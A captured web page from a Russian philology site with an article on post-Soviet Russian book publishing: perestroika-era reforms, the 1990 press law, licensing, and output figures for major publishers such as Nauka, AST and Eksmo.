

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/195/knizhnoe-delo-v-rossii-v-postsovetskij-period-izmeneniya-v-izdatelskom-repertuare/
body_size: 23923
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>Книжное дело в России в постсоветский период. Изменения в издательском репертуаре -Теория книговедения</title>
  <meta name="description" content="Начало нового периода в истории книжного дела России связано с принятием Советом Министров СССР 12 июня 1990 г. закона «О печати и других средствах массовой информации». В первой статье было сформулировано одно из основных положений: «Печать и другие средства массовой информации свободны. -Теория книговедения">
  <meta name="keywords" content="право, слово, формы, общество, КПСС, вопросы по истории, история России, история литературы, литература руси, литература, общественные отношения, объединение Руси, проза, слово о полку игореве, типы общества, структура слова, союз, Прометей, словарь, литература древней руси, роман, романс, текст, Просвещение, Система, структура -Теория книговедения">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template33/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template33/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="Книжное дело в России в постсоветский период. Изменения в издательском репертуаре -Теория книговедения">
  <meta property="og:description" content="Начало нового периода в истории книжного дела России связано с принятием Советом Министров СССР 12 июня 1990 г. закона «О печати и других средствах массовой информации». В первой статье было сформулировано одно из основных положений: «Печать и другие средства массовой информации свободны. -Теория книговедения">
  <meta property="og:url" content="http://myfilology.ru/195/knizhnoe-delo-v-rossii-v-postsovetskij-period-izmeneniya-v-izdatelskom-repertuare/">
  <meta property="og:image" content="http://myfilology.ru/upload/information_system_74/4/5/4/item_4540/item_4540.jpg">
  
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/195/">Теория книговедения</a>
              </li>
              <li>Книжное дело в России в постсоветский период. Изменения в издательском репертуаре</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">

              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <strong>Библиографическая запись:</strong> Книжное дело в России в постсоветский период. Изменения в издательском репертуаре. — Текст : электронный // Myfilology.ru – информационный филологический ресурс : [сайт]. – URL: https://myfilology.ru//195/knizhnoe-delo-v-rossii-v-postsovetskij-period-izmeneniya-v-izdatelskom-repertuare/ (дата обращения: 6.06.2023)
          <h1>Книжное дело в России в постсоветский период. Изменения в издательском репертуаре</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">Книжное дело в России в постсоветский период. Изменения в издательском репертуаре</span>
            <div class="summary" itemprop="description" style="display:none">
              <p><span>Начало нового периода в истории книжного дела России связано с принятием Советом Министров СССР 12 июня 1990 г. закона «О печати и других средствах массовой информации». В первой статье было сформулировано одно из основных положений: «Печать и другие средства массовой информации свободны.</span></p>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <h2><span>Книгоиздание</span></h2>
            <p><span>К началу перестройки издатели, книготорговцы, ученые, писатели и читатели все настойчивее требовали либерализации книжного дела, смягчения цензурных ограничений, свободы творчества и печати. В конце концов власти вынуждены были начать некоторые преобразования в организации книгоиздания и книгораспространения, не затрагивая основ книжного дела — государственной монополии и идеологического контроля. В 1986 г. коллегия Госкомиздата СССР приняла постановление с виду совсем обычное, в стиле многих подобных и ранее, «О расширении прав и самостоятельности издательств и совершенствовании тематического планирования». Но содержание этого документа коренным образом отличалось от всех предыдущих. В нем впервые ставилась под сомнение государственная монополия и административно-командная система в книгоиздании — основном направлении идеологической работы КПСС. Проанализировав состояние книгоиздания, выявив множество недостатков, обусловленных как идеологическими причинами, так и административными методами руководства, Госкомиздат постановил «предоставить издательствам право самостоятельно формировать и утверждать тематические планы выпуска литературы», а «утверждение тематических планов в Госкомиздате СССР отменить». За Госкомиздатом, т. е. за государственной властью, сохранялось право контроля и координации выпуска литературы. Практически самостоятельности оказалось не так уж и много. Тем не менее это был первый серьезный шаг в расшатывании государственной монополии в книжном деле, существовавшей в стране с 1930 г.</span></p>
            <p><span>В документе 1987 г., касающемся книгораспространения, тенденция к закреплению государственного руководства была сформулирована более жестко: «Подготовить и внести на рассмотрение директивных органов предложения по поэтапному переводу обслуживания населения на единую государственную форму книжной торговли…». Объяснялось подобное решение необходимостью устранить параллелизм в книжной торговле, где были различные формы ее организации: системы Госкомиздата, «Центросоюза», издательств «Наука», «Транспорт», «Военная книга», различных творческих союзов (например, Лавка писателей в Ленинграде), а по существу цель была одна: укрепить позиции государственной власти и КПСС в книжном деле как в самом главном направлении идеологического воздействия на граждан. И в этом смысле постановление по книжной торговле можно рассматривать как отступление от либерального направления решения Госкомиздата 1986 г. Но начавшийся процесс либерализации в стране остановить было невозможно, и это напрямую касалось всех отраслей книжного дела.</span></p>
            <p><span>Следующим шагом можно считать возникновение в издательской отрасли кооперативной деятельности. К первым попыткам организации кооперативных издательств относятся издательства «Весть», организованное московскими писателями во главе с В. Кавериным, «Столица», в создании которого участвовали не только московские писатели, но и общественные организации: Всесоюзное общество книголюбов, московское отделение Литфонда СССР и Советский фонд культуры. В Новосибирске было создано кооперативное издательство «Жарки». Все эти издательства ничего выпустить не смогли, так как власти отнеслись к этому начинанию в издательском деле отрицательно, и издательства не были зарегистрированы. Но государственная власть в этом направлении была крайне непоследовательна. С одной стороны, в Постановлении Совета Министров СССР от 1988 г. «О регулировании отдельных видов деятельности кооперативов в соответствии с Законом о кооперации в СССР» указывалось, что кооперативы не могут заниматься издательской деятельностью, а, с другой — подчеркивалось, что Госкомиздат СССР рекомендует издательствам, полиграфическим предприятиям, организациям книжной торговли всемерно содействовать и создавать условия для развития кооперативного движения отрасли.</span></p>
            <p><span>Кооперативная деятельность в издательской сфере приняла формы издательско-полиграфических или издательско-редакционных кооперативов при государственных издательствах. Книги выходили под маркой государственного издательства и соответствующего кооперативного объединения. Например, книги кооперативных издательских предприятий «Фемида-10», «Текст», «Информатор», «Союз», «Творческое объединение писателей и художников», «Слово» выходили под маркой государственного издательства «Юридическая литература». Кооперативы «Пик», «Россия-88», литературно-художественные агентства «Москва» и «Эхо», ассоциация «Неизвестная Россия» «прятались» под маской государственного издательства «Прометей». В 1989 г. при государственном издательстве «Мир» было организовано Всесоюзное объединение редакционно-издательских кооперативов — «ВОКИМ». В него вошли 16 редакционно-издательских кооперативов Москвы, Ленинграда, Киева и других городов. В те же годы (1987–1988) были организованы и первые совместные предприятия с иностранными партнерами, например, советско-британское «Динамика» совместно с государственным издательством «Машиностроение», советско-германское «Бурда-Моден» вместе с государственным «Внешторгиздатом». Всего к 1989 г. в СССР работали не менее 100 новых негосударственных издательств различных форм собственности.</span></p>
            <p><span>Еще более существенный удар по сложившейся системе государственного книгоиздания был нанесен новой редакцией «Положения о выпуске произведений за счет автора», принятого Госкомиздатом в 1989 г. Выпуск произведений за счет автора был разрешен всем организациям, имевшим право на издательскую деятельность, более того — это им засчитывалось как плюс в их работе. В результате возникшие в недрах издательств редакционно-издательские, издательско-полиграфические кооперативы, совместные предприятия и возможность самостоятельного тематического планирования и выпуска книг за счет автора явились первыми шагами в перестройке системы книгопроизводства.</span></p>
            <p><span>Принятые Госкомиздатом и Советом Министров СССР решения, несмотря на всю их противоречивость и непоследовательность, явились своего рода подготовкой к кардинальным реформам, которые стали возможны только в новых общественных условиях отказа от тоталитарного общества и начала демократизации всех сторон жизни общества.</span></p>
            <p><span>Начало нового периода в истории книжного дела России связано с принятием Советом Министров СССР 12 июня 1990 г. закона «О печати и других средствах массовой информации». В первой статье было сформулировано одно из основных положений: «Печать и другие средства массовой информации свободны. Свобода слова и свобода печати, гарантированные гражданам Конституцией СССР, означают право высказываний и убеждений, поиска, выбора, получения и распространения информации и идей в любой форме, включая печать и другие средства массовой информации. Цензура массовой информации не допускается». Помимо отмены цензуры, что само по себе рассматривалось как революционное явление, в законе содержались и другие весьма существенные статьи. Закон разрешал организацию средств массовой информации не только государственным органам (как было в течение 70 лет), но и политическим партиям, общественным (творческим, религиозным и т. п.) организациям, кооперативам (а еще совсем недавно, год назад, кооперативам запрещалась издательская деятельность) и, что совсем необычно для советского государства (кроме периода нэпа), любому гражданину, достигшему 18 лет. Роль государственной власти сводилась не к разрешению или запрещению средств массовой информации, а лишь к их регистрации. Закон вступил в силу 1 августа 1990 г., но изменения в книжной отрасли шли медленно, а в декабре 1991 г., после распада СССР закон утратил свою силу. В декабре 1991 г. в Российской Федерации был принят закон «О средствах массовой информации». В основном в нем содержались те же положения, что и в законе СССР от 12 июня 1990 г., но формулировки были более развернутыми, подробными и аргументированными. Существенное отличие от предыдущего закона состояло в том, что в нем не только не регулировалась деятельность издательских и книготорговых предприятий, но о них даже не упоминалось, не было в законе и термина «печать». В сущности, закон касался лишь периодики и электронных средств массовой информации.</span></p>
            <p><span>Но еще до принятия этого закона Совет Министров РСФСР 17 апреля 1991 г. на основании закона СССР «О печати и других средствах массовой информации» принял «Временное положение об издательской деятельности в РСФСР», действующее до настоящего времени. В «Положении» присутствовали все нормы данного закона: отмена цензуры, разрешение на издательскую деятельность гражданам, организациям, политическим партиям и т. п. Они были распространены на все отрасли книжного дела. Но имелось и существенное отличие: издательская деятельность могла осуществляться только на основе лицензии, выдававшейся органами государственной власти на определенный срок. Несмотря на то, что данное положение не противоречит нормам гражданского права, лицензирование фактически имело не регистрационный, а разрешительный смысл и противоречило закону РСФСР «О средствах массовой информации». В 2005 г. лицензирование отменено, но издательская деятельность по-прежнему регулируется «Временным положением…» 1991 г. и принятым в 1993 г. законом РФ «Об авторском праве и смежных правах».</span></p>
            <p><span>На основании принятых законов издательская и книготорговая системы кардинальным образом изменились. В книжном деле за последние 14 лет не только увеличилось число издательских предприятий, но и изменился их статус. В 1991 г. на издательскую деятельность были выданы 1597 лицензий, в 1992 г. — 2967, в 1993 г. — 1866, в 1994 г. — 813. В 2002 г. число организаций, имеющих право на выпуск печатной продукции, составляло около 15 тыс. Далеко не все из зарегистрированных организаций регулярно занимаются издательской деятельностью. На основании «Закона об обязательном экземпляре» в Российской Федерации в 1995 г. работали 4945 издательств, в 1996 г. — 5120, в 1998 г. — 6352, в 2000 г. — 5110. Очевидная тенденция к увеличению издательских предприятий объясняется новыми рыночными условиями их деятельности.</span></p>
            <p><strong>Основные издательства.</strong> <span><strong></strong>Среди государственных издательств по объемам производства на первом месте находилось издательство «Просвещение», выпускавшее учебники для школ и средних учебных заведений (в 2003 г. — 754 наименования, тираж 49,2 млн экз.). Второе место занимало «Издательство стандартов» (837 названий в 2002 г.).</span></p>
            <p><span>Государственное издательство «Наука» в советское время было главным научным издательством СССР и одним из крупнейших в мире. В годы структурной и правовой перестройки книжного дела в России издательство пережило серьезный кризис, резко сократив объемы своей деятельности. С 1992 г. «Наука» — Всероссийское объединение издательских, книготорговых и полиграфических предприятий Российской академии наук. В его состав входили 6 издательств в Москве (основная фирма), Петербурге, Екатеринбурге и Новосибирске, четыре полиграфических предприятия и оптово-розничная книготорговая фирма «Академкнига». «Наука» постепенно увеличивало выпуск изданий — с 449 названий в 1997 г. до 484 в 2006 г. Это лишь половина того объема выпуска, который был характерен для «Науки» до 1989 г. Тем не менее именно это издательство продолжало играть ведущую роль в выпуске научной литературы. Издательство выпускало и выпускает труды ученых и научных организаций Академии наук России по всем отраслям знаний, переводы научных трудов ученых различных стран, полные и академические сочинения, монографии, справочники, более 170 научных журналов, продолжающиеся издания (например, сборник «Книга: исследования и материалы»).</span></p>
            <p><span>Тенденция к увеличению своей продукции прослеживалась и в деятельности государственного издательства «Высшая школа», занимавшегося изданием учебников и учебно-методических материалов для системы высшего образования в России. Однако большую часть такой литературы высшие учебные заведения Российской Федерации выпускали и выпускают самостоятельно. «Высшая школа» издавала серийные издания: «Библиотека историка», «Библиотека филолога», «Классики литературной науки» и др.</span></p>
            <p><span>Среди издательств, работающих на общий (неспециальный) книжный рынок и пользующихся известностью у всех категорий читателей, в начале XXI в. первое место по выпуску книг и брошюр занимало издательство «АСТ». Негосударственное издательство, основанное в 1993 г., оно в 2006 г. выпустило 5906 названий, общим тиражом 44 млн экз.</span></p>
            <p><span>На втором месте по объемам деятельности находилось издательство «Эксмо», с 1997 по 2006 г. увеличившее выпуск изданий почти в 3 раза (с 1032 до 5847 названий). По тиражам оно опережало даже «Просвещение». «Эксмо» образовалось в 1991 г. Специализация «Эксмо» — выпуск художественной литературы (детективы, любовные и исторические романы), книг для детей и юношества, научно-популярной литературы и пр. Наиболее известные серии: «Семейный роман», «Черная кошка», «Русский бестселлер», «Черный котенок», «Спецназ» и др. Как и многие современные издательства, «Эксмо» с 2001 г. обратилось к изданию мировой классической литературы. Стала выходить серия «Эксмо-классика». За два года выпущен 41 выпуск, включивший почти все романы Ф. Саган, «Над пропастью во ржи» Сэлинджера, «Над кукушкиным гнездом» К. Кизи, «Собачье сердце» М. Булгакова, «Лолита» В. Набокова и др.</span></p>
            <p><span>За 9 лет объем деятельности издательства «Олма-Пресс» вырос более чем в 5 раз и составил в 2006 г. 1737 наименований против 226 в 1997 г. Издательство работает с 1991 г. и выпускает преимущественно переводную беллетристику. В 1994–1999 гг. выходили серии: «Купидон», «Купидон-романс», «Купидон-каприз», «Золотой купидон», «Волшебный купидон». В них в совокупности были изданы более 200 выпусков переводных женских и историко-авантюрно-любовных романов. В 2000–2001 гг. издательство выпустило 9 энциклопедий в серии «Семейная энциклопедия». Вышли: «Энциклопедия домашней кладовой», «Энциклопедия лечебных овощей», «Энциклопедия орехов и диких ягод», «Энциклопедия полезных комнатных растений», «Энциклопедия домашнего хозяйства», «Энциклопедия матери и ребенка», «Энциклопедия азартных игр» и др.</span></p>
            <p><span>К крупным современным издательствам относятся: «Дрофа» с ежегодным выпуском более 700 наименований, «Центрполиграф», «Феникс» (более 400 названий каждое), «Питер», «Астрель», «Приор» — по 300 с лишним наименований.</span></p>
